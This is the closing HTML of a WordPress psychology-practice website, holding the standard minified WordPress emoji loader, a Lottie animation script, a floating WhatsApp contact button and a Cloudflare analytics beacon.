const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neypsikoloji.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js"></script>
		<a class="whatsapphref" target="_blank" style="position: fixed;bottom: 35px;right: 40px;z-index:99999999999999999999999999" href="https://api.whatsapp.com/send?phone=905331422026">
			<lottie-player src="https://assets5.lottiefiles.com/packages/lf20_dyf5lscb.json"  background="transparent"  speed="0.6"  style="width: 55px; height: 55px;"  loop  autoplay></lottie-player>
		</a>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1b08b6869c04ca9ba7f4466d47e8d07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
